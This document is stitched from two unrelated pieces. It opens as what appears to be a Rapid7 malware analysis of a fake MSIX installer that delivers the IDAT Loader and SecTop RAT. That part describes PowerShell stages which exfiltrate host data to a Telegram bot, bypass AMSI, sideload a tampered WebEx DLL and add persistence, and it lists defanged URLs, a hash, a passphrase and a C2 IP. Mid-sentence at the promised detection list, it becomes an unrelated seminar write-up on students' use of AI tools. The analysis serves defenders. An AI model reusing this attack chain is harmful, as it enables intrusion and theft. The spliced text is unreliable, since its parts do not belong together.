
Rapid7’s Managed Detection and Response (MDR) team continuously monitors our customers’ environments, identifying emerging threats and developing new detections.
In August 2023, Rapid7 identified a new malware loader named the IDAT Loader. Malware loaders are a type of malicious software designed to deliver and execute additional malware onto a victim’s system. What made the IDAT Loader unique was the way in which it retrieved data from PNG files, searching for offsets beginning with 49 44 41 54 (IDAT).
In part one of our blog series, we discussed how a Rust based application was used to download and execute the IDAT Loader. In part two of this series, we will be providing analysis of how an MSIX installer led to the download and execution of the IDAT Loader.
While utilization of MSIX packages by threat actors to distribute malicious code is not new, what distinguished this incident was the attack flow of the compromise. Based on the recent tactics, techniques and procedures observed (TTPs), we believe the activity is associated with financially motivated threat groups.


Figure 1 – Attack Flow
MSIX Installers
In January of 2024, Red Canary released an article attributing different threat actors to various deployments of malicious MSIX installers. The MSIX installers employed a variety of techniques to deliver initial payloads onto compromised systems.
All the infections began with users navigating to typo squatted URLs after using search engines to find specific software package downloads. Typo squatting aka URL hijacking is a specific technique in which threat actors register domain names that closely resemble legitimate domain names in order to deceive users. Threat actors mimic the layout of the legitimate websites in order to lure the users into downloading their initial payloads.
Additionally, threat actors utilize a technique known as SEO poisoning, enabling the threat actors to ensure their malicious sites appear near the top of search results for users.
Technical Analysis
Typo Squatted Malvertising

In our most recent incident involving the IDAT Loader, Rapid7 observed a user downloading an installer for an application named ‘Room Planner’ from a website posing as the legitimate site. The user was searching Google for the application ‘Room Planner’ and clicked on the URL hxxps://roomplannerapp.cn[.]com. Upon user interaction, the users browser was directed to download an MSIX package, Room_Planner-x86.msix(SHA256: 6f350e64d4efbe8e2953b39bfee1040c8b041f6f212e794214e1836561a30c23).
Figure 2 – Malvertised Site for Room Planner Application
PowerShell Scripts

During execution of the MSIX file, a PowerShell script, 1.ps1 , was dropped into the folder path C:\Program Files\WindowsApps\RoomPlanner.RoomPlanner_7.2.0.0_x86__s3garmmmnyfa0\and executed. Rapid7 determined that it does the following:
Obtain the IP address of the compromised asset
Send the IP address of the compromised asset to a Telegram bot
Retrieve an additional PowerShell script that is hosted on the Telegram bot
Delete the message containing the IP address of the compromised asset
Invoke the PowerShell script retrieved from the Telegram bot

In a controlled environment, Rapid7 visited the Telegram bot hosting the next stage PowerShell script and determined that it did the following:
Retrieve the IP address of the compromised asset by using Invoke-RestMethod which retrieved data from the domain icanhazip[.]com
Enumerate the compromised assets Operating System, domain and AV products
Send the information to the Telegram bot
Create a randomly generated 8 character name, assigning it to the variable $JAM
Download a gpg file from URL hxxps://read-holy-quran[.]group/ld/cr.tar.gpg, saving the file to %APPDATA% saving it as the name assigned to the $JAM variable
Decrypt the contents of the gpg file using the passphrase ‘riudswrk’, saving them into a newly created folder named after the $JAM variable within C:\ProgramData\$JAM\cr\ as a .RAR archive file
Utilize tar to unarchive the RAR file
Start an executable named run.exe from within the newly created folder
Create a link (.lnk) file within the Startup folder, named after the randomly generated name stored in variable $JAM, pointing towards run.exe stored in file path C:\ProgramData\$JAM\cr\ in order to create persistence

Read in another PowerShell script hosted on a Pastebin site, hxxps://pastebin.pl/view/raw/a137d133 using downloadstring and execute its contents (the PowerShell script is a tool used to bypass AMSI) with IEX (Invoke-Expression)
Download data from URL hxxps://kalpanastickerbindi[.]com/1.jpg and reflectively load the contents and execute the program starting at function EntryPoint (indicating the downloaded data is a .NET Assembly binary)
After analysis of the AMSI (Anti Malware Scan Interface) bypass tool, we observed that it was a custom tool giving credit to a website, hxxps://rastamosue[.]memory-patching-amsi-bypass, which discusses how to create a program that can bypass AMSI scanning.
AMSI is a scanning tool that is designed to scan scripts for potentially malicious code after a scripting engine attempts to run the script. If the content is deemed malicious, AMSI will tell the scripting engine (in this case PowerShell) to not run the code.
RAR Contents
Contained within the RAR file were the following files:
Files
Description
Dharna.7z
File contains the encrypted IDAT Loader config
Guar.xslx
File contains random bytes, not used during infection
Run.exe
Renamed WebEx executable file, used to sideload DLL WbxTrace.dll
Msvcp140.dll
Benign DLL read by Run.exe
PtMgr.dll
Benign DLL read by Run.exe
Ptusredt.dll
Benign DLL read by Run.exe
Vcruntime140.dll
Benign DLL read by Run.exe
Wbxtrace.dll
Corrupted WebEx DLL containing IDAT Loader
WCLDll.dll
Benign WebEx DLL read by Run.exe

After analysis of the folder contents, Rapid7 determined that one of the DLLs, wbxtrace.dll, had a corrupted signature, indicating that its original code was tampered with. After analyzing the modified WebEx DLL, wbxtrace.dll, Rapid7 determined the DLL contained suspicious functions similar to the IDAT Loader.
Figure 6 – Analysis showing Corrupt Signature of wbxtrace.dll
Upon extracting the contents of the RAR file to the directory path C:\ProgramData\cr, the PowerShell script executes the run.exe executable.
The IDAT Loader
During execution ofrun.exe(a legitimate renamed WebEx executable), the executable sideloads the tampered WebEx DLL, wbxtrace.dll. Once the DLL wbxtrace.dll is loaded,the DLL executes a section of new code containing the IDAT Loader, which proceeds to read in contents from within dharna.7z.
After reading in the contents fromdharna.7z, the IDAT Loader searches for the offset 49 44 41 54 (IDAT) followed byC6 A5 79 EA. After locating this offset, the loader reads in the following 4 bytes,E1 4E 91 99, which are used as the decryption key for decrypting the rest of the contents. Contained within the decrypted contents are additional code, specific DLL and Executable file paths as well as the final encrypted payload that is decrypted with a 200 byte XOR key.
The IDAT loader employs advanced techniques such as Process Doppelgänging and the Heaven’s Gate technique in order to initiate new processes and inject additional code. This strategy enables the loader to evade antivirus detections and successfully load the final stage, SecTop RATinto the newly created process, msbuild.exe.
We recently developed a configuration extractor capable of decrypting the final payload concealed within the encrypted files containing the IDAT (49 44 41 54) sections. The configuration extractor can be found on our Rapid7 Labs github page.
After using the configuration extractor, we analyzed the SecTop RAT and determined that it communicates with the IP address 91.215.85[.]66.
Rapid7 Customers
InsightIDR and Managed Detection and Response customers have existing detection coverage through Rapid7’s expansive library of detection rules. Rapid7 recommends installing the Insight Agent on all applicable hosts to ensure visibility into suspicious processes and proper detection coverage. Below is a non-exhaustive list of detections deployed and alerting on activity described:
Sri Yash Tadimalla from the University of North Carolina and Dr Mary Lou Maher, Director of Research Community Initiatives at the Computing Research Association, are exploring how student identities affect their interaction with AI tools and their perceptions of the use of AI tools. They presented findings from two of their research projects in our March seminar.
How students interact with AI tools
A common approach in research is to begin with a preliminary study involving a small group of participants in order to test a hypothesis, ways of collecting data from participants, and an intervention. Yash explained that this was the approach they took with a group of 25 undergraduate students on an introductory Java programming course. The research observed the students as they performed a set of programming tasks using an AI chatbot tool (ChatGPT) or an AI code generator tool (GitHub Copilot).
Highly confident students rely heavily on AI tools and are confident about the quality of the code generated by the tool without verifying it
Cautious students are careful in their use of AI tools and verify the accuracy of the code produced
Curious students are interested in exploring the capabilities of the AI tool and are likely to experiment with different prompts
Frustrated students struggle with using the AI tool to complete the task and are likely to give up
Innovative students use the AI tool in creative ways, for example to generate code for other programming tasks
Whether these attitudes are common for other and larger groups of students requires more research. However, these preliminary groupings may be useful for educators who want to understand their students and how to support them with targeted instructional techniques. For example, highly confident students may need encouragement to check the accuracy of AI-generated code, while frustrated students may need assistance to use the AI tools to complete programming tasks.
An intersectional approach to investigating student attitudes
Yash and Mary Lou explained that their next research study took an intersectional approach to student identity. Intersectionality is a way of exploring identity using more than one defining characteristic, such as ethnicity and gender, or education and class. Intersectional approaches acknowledge that a person’s experiences are shaped by the combination of their identity characteristics, which can sometimes confer multiple privileges or lead to multiple disadvantages.
In the second research study, 50 undergraduate students participated in programming tasks and their approaches and attitudes were observed. The gathered data was analysed using intersectional groupings, such as:
Students who were from the first generation in their family to attend university and female
Students who were from an underrepresented ethnic group and female
Although the researchers observed differences amongst the groups of students, there was not enough data to determine whether these differences were statistically significant.
Who thinks using AI tools should be considered cheating?
Participating students were also asked about their views on using AI tools, such as “Did having AI help you in the process of programming?” and “Does your experience with using this AI tool motivate you to continue learning more about programming?”
The same intersectional approach was taken towards analysing students’ answers. One surprising finding stood out: when asked whether using AI tools to help with programming tasks should be considered cheating, students from more privileged backgrounds agreed that this was true, whilst students with less privilege disagreed and said it was not cheating.
This finding is only with a very small group of students at a single university, but Yash and Mary Lou called for other researchers to replicate this study with other groups of students to investigate further.
You can watch the full seminar here:
Acknowledging differences to prevent deepening divides
As researchers and educators, we often hear that we should educate students about the importance of making AI ethical, fair, and accessible to everyone. However, simply hearing this message isn’t the same as truly believing it. If students’ identities influence how they view the use of AI tools, it could affect how they engage with these tools for learning. Without recognising these differences, we risk continuing to create wider and deeper digital divides.
For our next seminar on Tuesday 16 April at 17:00 to 18:30 GMT, we’re joined by Brett A. Becker (University College Dublin), who will talk about how generative AI can be used effectively in secondary school programming education and how it can be leveraged so that students can be best prepared for continuing their education or beginning their careers. To take part in the seminar, click the button below to sign up, and we will send you information about how to join. We hope to see you there.
